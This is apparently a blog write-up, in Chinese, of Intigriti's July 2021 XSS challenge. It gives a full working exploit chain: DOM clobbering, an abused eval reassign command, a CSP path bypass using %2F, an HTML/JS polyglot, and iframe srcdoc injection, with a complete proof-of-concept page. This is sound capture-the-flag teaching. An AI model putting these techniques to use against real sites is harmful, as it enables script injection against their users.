前言
Intigriti 這個網站每個月都會有 XSS 挑戰,給你一週的時間去解一道 XSS 的題目,目標是成功執行 alert(document.domain)。
身為一個前端資安混血工程師,我每個月都有參加(但不一定有解出來),底下是前幾個月的筆記:
每個月的挑戰都相當有趣,我覺得難易度也掌握得不錯,沒有到超級無敵難,但也不會輕易到一下就被解開。而這個月的挑戰我也覺得很好玩,因此在解開之後寫了這篇心得跟大家分享,期待有越來越多人可以一起參與。
挑戰網址:https://challenge-0721.intigriti.io/
分析題目
仔細看一下會發現這次的挑戰其實比較複雜一點,因為有三個頁面跟一堆的 postMessage 還有 onmessage,要搞清楚他們的關係需要一些時間。
我看了一下之後因為懶得搞懂,所以決定從反方向開始解。如果是 XSS 題目,代表一定要有地方可以執行程式碼,通常都是 eval 或是 innerHTML,所以可以先找到這邊,再往回推該如何抵達。
接下來就來簡單看一下那三個頁面:
- index.html
- htmledit.php
- console.php
index.html
<div class="card-container">
<div class="card-header-small">Your payloads:</div>
<div class="card-content">
<script>
// redirect all htmledit messages to the console
onmessage = e =>{
if (e.data.fromIframe){
frames[0].postMessage({cmd:"log",message:e.data.fromIframe}, '*');
}
}
/*
var DEV = true;
var store = {
users: {
admin: {
username: 'inti',
password: 'griti'
}, moderator: {
username: 'root',
password: 'toor'
}, manager: {
username: 'andrew',
password: 'hunter2'
},
}
}
*/
</script>
<div class="editor">
<span id="bin">
<a onclick="frames[0].postMessage({cmd:'clear'},'*')">🗑️</a>
</span>
<iframe class=console src="./console.php"></iframe>
<iframe class=codeFrame src="./htmledit.php?code=<img src=x>"></iframe>
<textarea oninput="this.previousElementSibling.src='./htmledit.php?code='+escape(this.value)"><img src=x></textarea>
</div>
</div>
</div>除了被註解的那一段變數之外,看起來沒什麼特別的。
htmledit.php
<!-- <img src=x> -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Native HTML editor</title>
<script nonce="d8f00e6635e69bafbf1210ff32f96bdb">
window.addEventListener('error', function(e){
let obj = {type:'err'};
if (e.message){
obj.text = e.message;
} else {
obj.text = `Exception called on ${e.target.outerHTML}`;
}
top.postMessage({fromIframe:obj}, '*');
}, true);
onmessage=(e)=>{
top.postMessage({fromIframe:e.data}, '*')
}
</script>
</head>
<body>
<img src=x></body>
</html>
<!-- /* Page loaded in 0.000024 seconds */ -->這個頁面會直接把 query string code 的內容顯示在頁面上,然後開頭還有一段神秘的註解,是把 code encode 之後的內容。但儘管顯示在頁面上卻沒辦法執行,因為有著嚴格的 CSP:script-src 'nonce-...';frame-src https:;object-src 'none';base-uri 'none';
不過 CSP 裡面特別開了 frame-src,我看到這邊的時候想說:「這可能是個提示,提示我們要用 iframe」
console.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<script nonce="c4936ad76292ee7100ecb9d72054e71f">
name = 'Console'
document.title = name;
if (top === window){
document.head.parentNode.remove(); // hide code if not on iframe
}
</script>
<style>
body, ul {
margin:0;
padding:0;
}
ul#console {
background: lightyellow;
list-style-type: none;
font-family: 'Roboto Mono', monospace;
font-size: 14px;
line-height: 25px;
}
ul#console li {
border-bottom: solid 1px #80808038;
padding-left: 5px;
}
</style>
</head>
<body>
<ul id="console"></ul>
<script nonce="c4936ad76292ee7100ecb9d72054e71f">
let a = (s) => s.anchor(s);
let s = (s) => s.normalize('NFC');
let u = (s) => unescape(s);
let t = (s) => s.toString(0x16);
let parse = (e) => (typeof e === 'string') ? s(e) : JSON.stringify(e, null, 4); // make object look like string
let log = (prefix, data, type='info', safe=false) => {
let line = document.createElement("li");
let prefix_tag = document.createElement("span");
let text_tag = document.createElement("span");
switch (type){
case 'info':{
line.style.backgroundColor = 'lightcyan';
break;
}
case 'success':{
line.style.backgroundColor = 'lightgreen';
break;
}
case 'warn':{
line.style.backgroundColor = 'lightyellow';
break;
}
case 'err':{
line.style.backgroundColor = 'lightpink';
break;
}
default:{
line.style.backgroundColor = 'lightcyan';
}
}
data = parse(data);
if (!safe){
data = data.replace(/</g, '<');
}
prefix_tag.innerHTML = prefix;
text_tag.innerHTML = data;
line.appendChild(prefix_tag);
line.appendChild(text_tag);
document.querySelector('#console').appendChild(line);
}
log('Connection status: ', window.navigator.onLine?"Online":"Offline")
onmessage = e => {
switch (e.data.cmd) {
case "log": {
log("[log]: ", e.data.message.text, type=e.data.message.type);
break;
}
case "anchor": {
log("[anchor]: ", s(a(u(e.data.message))), type='info')
break;
}
case "clear": {
document.querySelector('#console').innerHTML = "";
break;
}
default: {
log("[???]: ", `Wrong command received: "${e.data.cmd}"`)
}
}
}
</script>
<script nonce="c4936ad76292ee7100ecb9d72054e71f">
try {
if (!top.DEV)
throw new Error('Production build!');
let checkCredentials = (username, password) => {
try{
let users = top.store.users;
let access = [users.admin, users.moderator, users.manager];
if (!users || !password) return false;
for (x of access) {
if (x.username === username && x.password === password)
return true
}
} catch {
return false
}
return false
}
let _onmessage = onmessage;
onmessage = e => {
let m = e.data;
if (!m.credentials || !checkCredentials(m.credentials.username, m.credentials.password)) {
return; // do nothing if unauthorized
}
switch(m.cmd){
case "ping": { // check the connection
e.source.postMessage({message:'pong'},'*');
break;
}
case "logv": { // display variable's value by its name
log("[logv]: ", window[m.message], safe=false, type='info');
break;
}
case "compare": { // compare variable's value to a given one
log("[compare]: ", (window[m.message.variable] === m.message.value), safe=true, type='info');
break;
}
case "reassign": { // change variable's value
let o = m.message;
try {
let RegExp = /^[s-zA-Z-+0-9]+$/;
if (!RegExp.test(o.a) || !RegExp.test(o.b)) {
throw new Error('Invalid input given!');
}
eval(`${o.a}=${o.b}`);
log("[reassign]: ", `Value of "${o.a}" was changed to "${o.b}"`, type='warn');
} catch (err) {
log("[reassign]: ", `Error changing value (${err.message})`, type='err');
}
break;
}
default: {
_onmessage(e); // keep default functions
}
}
}
} catch {
// hide this script on production
document.currentScript.remove();
}
</script>
<script src="./analytics/main.js?t=1627610836"></script>
</body>
</html>這個頁面的程式碼比其他兩頁多很多,而且可以找到一些我們需要的東西,比如說 eval:
let _onmessage = onmessage;
onmessage = e => {
let m = e.data;
if (!m.credentials || !checkCredentials(m.credentials.username, m.credentials.password)) {
return; // do nothing if unauthorized
}
switch(m.cmd){
// ...
case "reassign": { // change variable's value
let o = m.message;
try {
let RegExp = /^[s-zA-Z-+0-9]+$/;
if (!RegExp.test(o.a) || !RegExp.test(o.b)) {
throw new Error('Invalid input given!');
}
eval(`${o.a}=${o.b}`);
log("[reassign]: ", `Value of "${o.a}" was changed to "${o.b}"`, type='warn');
} catch (err) {
log("[reassign]: ", `Error changing value (${err.message})`, type='err');
}
break;
}
default: {
_onmessage(e); // keep default functions
}
}
}但這邊的 eval 似乎沒辦法讓我們直接執行想要的程式碼,因為規範滿嚴格的(大寫字母、部分小寫字母、數字跟 +-),可能是有其他用途。
另外一個有機會的地方是這裡:
let log = (prefix, data, type='info', safe=false) => {
let line = document.createElement("li");
let prefix_tag = document.createElement("span");
let text_tag = document.createElement("span");
switch (type){
// not important
}
data = parse(data);
if (!safe){
data = data.replace(/</g, '<');
}
prefix_tag.innerHTML = prefix;
text_tag.innerHTML = data;
line.appendChild(prefix_tag);
line.appendChild(text_tag);
document.querySelector('#console').appendChild(line);
} 如果 safe 是 true 的話,那 data 就不會被 escape,就可以插入任意的 HTML,達成 XSS。
而這邊值得注意的是函式的參數那一段:let log = (prefix, data, type='info', safe=false),這點值得特別解釋一下。
在有些程式語言裡面,支援這種參數的命名,在呼叫 function 的時候可以用名稱來傳入參數,例如說:log(prefix='a', safe=true),就傳入對應到的參數。
但是在 JS 裡面並沒有這種東西,參數的對應完全是靠「順序」來決定的。舉例來說,log("[logv]: ", window[m.message], safe=false, type='info'); 對應到的參數其實是:
- prefix:
"[logv]: " - data:
window[m.message] - type:
false - safe:
'info'
是靠順序而不是靠名稱,這也是許多新手會被搞混的地方。
總之呢,就讓我們從 log 這個函式開始往回找吧,要執行到這一段,必須要 post message 到這個 window,然後符合一些條件。
第一關:成功 post message
這個 console.php 的頁面有一些條件限制,如果沒有符合這些條件就沒辦法執行到 log function 去。
首先這個頁面必須被 embed 在 iframe 裡面:
name = 'Console'
document.title = name;
if (top === window){
document.head.parentNode.remove(); // hide code if not on iframe
}再來還有這些檢查要通過:
try {
if (!top.DEV)
throw new Error('Production build!');
let checkCredentials = (username, password) => {
try{
let users = top.store.users;
let access = [users.admin, users.moderator, users.manager];
if (!users || !password) return false;
for (x of access) {
if (x.username === username && x.password === password)
return true
}
} catch {
return false
}
return false
}
let _onmessage = onmessage;
onmessage = e => {
let m = e.data;
if (!m.credentials || !checkCredentials(m.credentials.username, m.credentials.password)) {
return; // do nothing if unauthorized
}
// ...
}
} catch {
// hide this script on production
document.currentScript.remove();
}top.DEV 要是 truthy,然後傳進去的 credentials 要符合 top.store.users.admin.username 還有 top.store.users.admin.password
這樣我應該自己寫一個頁面,然後設置一下這些全域變數就好了?
沒辦法,因為有 Same Origin Policy 的存在,你只能存取同源頁面下的 window 內容,所以如果是自己寫一個頁面然後把 console.php embed 在裡面的話,在存取 top.DEV 時就會出錯。
所以我們需要有一個同源的頁面可以讓我們設置一些東西。而這個頁面,顯然就是可以讓我們插入一些 HTML 的 htmledit.php 了。
DOM clobbering
該怎麼在不能執行 JS 的情況下設置全域變數呢?沒錯,就是 DOM clobbering。
舉例來說,如果你有個 <div id="a"></div>,在 JS 裡面你就可以用 window.a 或是 a 去存取到這個 div 的 DOM。
如果你對 DOM clobbering 不熟的話可以參考我之前寫過的淺談 DOM Clobbering 的原理及應用,或是這一篇也寫得很好:使用 Dom Clobbering 扩展 XSS
如果要達成多層的變數設置,就要利用到 iframe 搭配 srcdoc:
<a id="DEV"></a>
<iframe name="store" srcdoc='
<a id="users"></a>
<a id="users" name="admin" href="ftp://a:a@a"></a>
'>
</iframe>
<iframe name="iframeConsole" src="https://challenge-0721.intigriti.io/console.php"></iframe>這邊還有利用到一個特性是 a 元素的 username 屬性會是 href 屬性裡 URL 的 username。
這樣設置的話,top.DEV 就會是 a id="DEV"></a> 這個 DOM,而 store.users 就會是 HTMLCollection,store.users.admin 是那個 a,store.users.admin.username 則會是 href 裡面的 username,也就是 a,而密碼也是一樣的。
綜合以上所述,我可以自己寫一個 HTML 然後用 window.open 去開啟 htmledit.php 然後把上面的內容帶進去:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>XSS POC</title>
</head>
<body>
<script>
const htmlUrl = 'https://challenge-0721.intigriti.io/htmledit.php?code='
const payload = `
<a id="DEV"></a>
<iframe name="store" srcdoc='
<a id="users"></a>
<a id="users" name="admin" href="ftp://a:a@a"></a>
'></iframe>
<iframe name="iframeConsole" src="https://challenge-0721.intigriti.io/console.php"></iframe>
`
var win = window.open(htmlUrl + encodeURIComponent(payload))
// wait unitl window loaded
setTimeout(() => {
console.log('go')
const credentials = {
username: 'a',
password: 'a'
}
win.frames[1].postMessage({
cmd: 'test',
credentials
}, '*')
}, 5000)
</script>
</body>
</html>如此一來,我就可以用 postMessage 送訊息進去了。
雖然花了一番功夫,但這才只是開始而已。
第二關:讓 safe 變成 true
safe 要是 true,這樣呼叫 log 的時候才不會把 < escape,要讓 safe 是 true 的話,要找到有傳入四個參數的呼叫,因為第四個會是 safe 的值:
case "logv": { // display variable's value by its name
log("[logv]: ", window[m.message], safe=false, type='info');
break;
}
case "compare": { // compare variable's value to a given one
log("[compare]: ", (window[m.message.variable] === m.message.value), safe=true, type='info');
break;
}log("[logv]: ", window[m.message], safe=false, type='info') 這個我在找的 function call,而這之中第二個參數會是 window[m.message],也就是說可以把任一全域變數當作 data 傳進去,可是要傳什麼呢?
第三關:找到可以傳入的變數
我在這邊卡得滿久的,因為我想不太到這邊可以傳什麼。以前有一招是可以傳 name,但是這個網頁已經自己設定 name 了所以沒辦法。另一招是用 URL 去傳就可以把東西放在 location 上面,但 log 裡面會檢查 data 是不是字串,不是的話要先經過 JSON.stringify,會把內容encode。
卡很久的我只好不斷重複看著程式碼,看能不能找出什麼新東西,結果還真的找到了。下面這段 code 有一個新手常見問題,你有看出來嗎?
let checkCredentials = (username, password) => {
try{
let users = top.store.users;
let access = [users.admin, users.moderator, users.manager];
if (!users || !password) return false;
for (x of access) {
if (x.username === username && x.password === password)
return true
}
} catch {
return false
}
return false
}這個問題就出在 for (x of access) {,x 忘了宣告,所以預設就會變成全域變數。在這邊的話,x 會是 top.store.users.admin,也就是我們自己設置的那個 <a>。
第四關:繞過型態檢查
既然我們有了這個 x,就可以把它用 logv 這個 command 傳入 log function,然後因為 safe 會是 true,所以就可以直接把 x 的內容用 innerHTML 顯示出來。
如果你把一個 a 元素變成字串,會得到 a.href 的內容,所以我們可以把我們的 payload 放在 href 裡面。
但是,log 裡面會檢查 data 的型態,而 a 不是字串所以過不了檢查,這該怎麼辦呢?
這時候我重新看了一遍程式碼,發現了這個指令:
case "reassign": { // change variable's value
let o = m.message;
try {
let RegExp = /^[s-zA-Z-+0-9]+$/;
if (!RegExp.test(o.a) || !RegExp.test(o.b)) {
throw new Error('Invalid input given!');
}
eval(`${o.a}=${o.b}`);
log("[reassign]: ", `Value of "${o.a}" was changed to "${o.b}"`, type='warn');
} catch (err) {
log("[reassign]: ", `Error changing value (${err.message})`, type='err');
}
break;
}我可以這樣做:
win.frames[1].postMessage({
cmd: 'reassign',
message:{
a: 'Z',
b: 'x+1'
},
credentials
}, '*')這就等於是 Z=x+1,然後 x+1 的時候會因為自動轉型的關係變成字串,這樣一來 Z 就會是一個含有我們 payload 的字串了。
第五關:繞過 encode
雖然我們現在可以傳字串進去了,但還有一件事情要搞定,那就是因為 href 裡面的東西是 URL 所以會被 encode,例如說 < 會變成 %3C:
var a = document.createElement('a')
a.setAttribute('href', 'ftp://a:a@a#<img src=x onload=alert(1)>')
console.log(a+1)
// ftp://a:a@a/#%3Cimg%20src=x%20onload=alert(1)%3E1這又要怎麼辦呢?
在 log 裡面有一行是 data = parse(data),而 parse 的程式碼是這樣的:
let parse = (e) => (typeof e === 'string') ? s(e) : JSON.stringify(e, null, 4); // make object look like string如果 e 是字串,那就回傳 s(e),而這個 s 是另外一個函式。
當初在看程式碼的時候,我看到 reassign 那邊對於 eval 的檢查時,就注意到了它的規則:RegExp = /^[s-zA-Z-+0-9]+$/;,還有底下這四個函式:
let a = (s) => s.anchor(s);
let s = (s) => s.normalize('NFC');
let u = (s) => unescape(s);
let t = (s) => s.toString(0x16);其中 s, u 跟 t 這三個字元都是允許的,也就是說,可以透過 reassign 這個指令把他們互換!我們可以把 s 換成 u,這樣 data 就會被 unescape 了!
所以最後的程式碼會長這樣:
const htmlUrl = 'https://challenge-0721.intigriti.io/htmledit.php?code='
const insertPayload=`<img src=x onerror=alert(1)>`
const payload = `
<a id="DEV"></a>
<iframe name="store" srcdoc='
<a id="users"></a>
<a id="users" name="admin" href="ftp://a:a@a#${escape(insertPayload)}"></a>
'></iframe>
<iframe name="iframeConsole" src="https://challenge-0721.intigriti.io/console.php"></iframe>
`
var win = window.open(htmlUrl + encodeURIComponent(payload))
// 等待 window 載入完成
setTimeout(() => {
console.log('go')
const credentials = {
username: 'a',
password: 'a'
}
// s=u
win.frames[1].postMessage({
cmd: 'reassign',
message:{
a: 's',
b: 'u'
},
credentials
}, '*')
// Z=x+1 so Z = x.href + 1
win.frames[1].postMessage({
cmd: 'reassign',
message:{
a: 'Z',
b: 'x+1'
},
credentials
}, '*')
// log window[Z]
win.frames[1].postMessage({
cmd: 'logv',
message: 'Z',
credentials
}, '*')
}, 5000)所以 data 會是 ftp://a:a@a#<img src=x onerror=alert(1)>,然後被設定到 HTML 上面,觸發 XSS!
不,事情沒那麼順利…我忘記有 CSP 了。
第六關:繞過 CSP
雖然我可以插入任意 HTML,但很遺憾地這個網頁也有 CSP:
script-src
'nonce-xxx'
https://challenge-0721.intigriti.io/analytics/
'unsafe-eval';
frame-src https:;
object-src 'none';base-uri 'none';因為沒有 unsafe-inline,所以我們之前的 payload 是無效的。而這一段 CSP 當中,https://challenge-0721.intigriti.io/analytics/ 顯然是個很可疑的路徑。
這個頁面其實有引入一個 https://challenge-0721.intigriti.io/analytics/main.js 的檔案,但裡面沒有東西,只有一些註解而已。
其實看到這邊的時候我就知道要怎麼做了,因為我之前有學到一個繞過 CSP 的技巧,利用%2F(編碼過後的 /)以及前後端對於 URL 解析的不一致。
以 https://challenge-0721.intigriti.io/analytics/..%2fhtmledit.php 為例,對瀏覽器來說,這個 URL 是在 /analytics 底下,所以可以通過 CSP 的檢查。
但是對伺服器來說,這一段是 https://challenge-0721.intigriti.io/analytics/../htmledit.php 也就是 https://challenge-0721.intigriti.io/htmledit.php
所以我們成功繞過了 CSP,載入不同路徑的檔案!
因此現在的目標就變成我們要找一個檔案裡面可以讓我們放 JS 程式碼。看來看去都只有 htmledit.php 能用,但它不是一個 HTML 嗎?
第七關:構造 JS 程式碼
如果你還記得的話,這個頁面的開頭有一段是 HTML 的註解:
<!-- <img src=x> -->
....而在一些情況下,其實這語法也是 JS 的註解。不是我說的,是規格書說的:

換句話說呢,我們可以利用這點,做出一個看起來像 HTML,但實際上也是合法 JS 的檔案!
我最後做出來的 URL 是這樣:https://challenge-0721.intigriti.io/htmledit.php?code=1;%0atop.alert(document.domain);/*
產生的 HTML 長這樣:
<!-- 1; 這邊都是註解
top.alert(document.domain);/* --> 這之後也都是註解了
<!DOCTYPE html>
<html lang="en">
<head>
...第一行是註解,/* 之後也都是註解,所以這一整段其實就是 top.alert(document.domain); 的意思。
不過這邊可以注意的是 htmledit.php 的 content type 不會變,依然還是 text/html,之所以可以把它當作 JS 引入,是因為同源的關係。如果你是把一個不同源的 HTML 當作 JS 引入,就會被 CORB 給擋下來。
做到這邊,我們就可以讓 data 是 <script src="https://challenge-0721.intigriti.io/htmledit.php?code=1;%0atop.alert(document.domain);/*"></script>
這樣就會執行到 text_tag.innerHTML = data,成功在頁面上放進去 script 還繞過了 CSP,完美!
但可惜的是,還差一點點…
第八關:執行動態插入的 script
就在我以為要過關的時候,卻發現我的 script 怎樣都不會執行。後來用關鍵字去查,才發現如果是用 innerHTML 插入 script 標籤,插入之後是不會去執行的。
我試著用 innerhtml import script 或是 innerhtml script run 之類的關鍵字去找解法但都沒找到。
最後,我是突然想到可以試試看 <iframe srcdoc="...">,有種死馬當活馬醫的感覺,反正就試試看這樣行不行,沒有損失。
結果沒想到就可以了。直接 assign 給 innerHTML 不行,但如果內容是:<iframe srcdoc="<script src='...'></script>" 就可以,就會直接載入 script。
最後解法
最後再補充一件事情,我要送出答案之前發現我的答案在 Firefox 上面不能跑,原因是這段程式碼:
<a id="users"></a>
<a id="users" name="admin" href="a"></a>在 Chrome 上 window.users 會是 HTMLCollection,但在 Firefox 上面只會拿到一個 a 元素,而 window.users.admin 也就是 undefined。
但這問題不大,只要多一層 iframe 就可以搞定:
<iframe name="store" srcdoc="
<iframe srcdoc='<a id=admin href=ftp://a:a@a#></a>' name=users>
">
</iframe>我最後的答案長這樣:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>XSS POC</title>
</head>
<body>
<script>
const htmlUrl = 'https://challenge-0721.intigriti.io/htmledit.php?code='
const exploitSrc = '/analytics/..%2fhtmledit.php?code=1;%0atop.alert(document.domain);/*'
const insertPayload=`<iframe srcdoc="<script src=${exploitSrc}><\/script>">`
const payload = `
<a id="DEV"></a>
<iframe name="store" srcdoc="
<iframe srcdoc='<a id=admin href=ftp://a:a@a#${escape(insertPayload)}></a>' name=users>
">
</iframe>
<iframe name="iframeConsole" src="https://challenge-0721.intigriti.io/console.php"></iframe>
`
var win = window.open(htmlUrl + encodeURIComponent(payload))
// wait for 3s to let window loaded
setTimeout(() => {
const credentials = {
username: 'a',
password: 'a'
}
win.frames[1].postMessage({
cmd: 'reassign',
message:{
a: 's',
b: 'u'
},
credentials
}, '*')
win.frames[1].postMessage({
cmd: 'reassign',
message:{
a: 'Z',
b: 'x+1'
},
credentials
}, '*')
win.frames[1].postMessage({
cmd: 'logv',
message: 'Z',
credentials
}, '*')
}, 3000)
</script>
</body>
</html>
其他解法
我的方法是新開一個 window 來 post message,但其實也可以把自己作為 iframe,讓 htmledit.php embed,這樣的話其實也可以用 top.postMessage 去傳送訊息。
「把自己 embed 在其他網頁中」這個是我很常忘記的一個方法。
另一個非預期的解法也很神奇,是根據這一段:
case "log": {
log("[log]: ", e.data.message.text, type=e.data.message.type);
break;
}這一段的重點是 type=e.data.message.type,會設置一個 global variable 叫做 type,因此其實可以透過這邊傳入任意 payload,再去呼叫 logv 就好。就省去了把 payload 放在 a 上面那一大堆要處理的事情。
總結
我滿喜歡這次的這個題目,因為有種層層關卡的感覺,一關一關慢慢過,每當我以為要破關的時候,就又卡住了,直到最後才把所有關卡都解完,成功執行 XSS。
從這個挑戰中,可以學習到的前端知識是:
- DOM clobbering
- JS 的註解不是只有 // 跟 /* */
- CSP 針對 path 的繞過
- 用 innerHTML 新增的 script 不會執行
- 針對上一點,可以用 iframe srcdoc 來繞過(但一般狀況下應該新增一個 script tag 然後 append)
從這個題目中可以學習或是複習滿多技巧的,CTF 跟這種挑戰有趣的點就在這邊,雖然說每樣東西拆開來可能都知道,但要怎麼精心串起來,是很考驗經驗跟功力的。
如果對 XSS 挑戰有興趣,可以關注 Intigriti 並且等待下一次的挑戰。
評論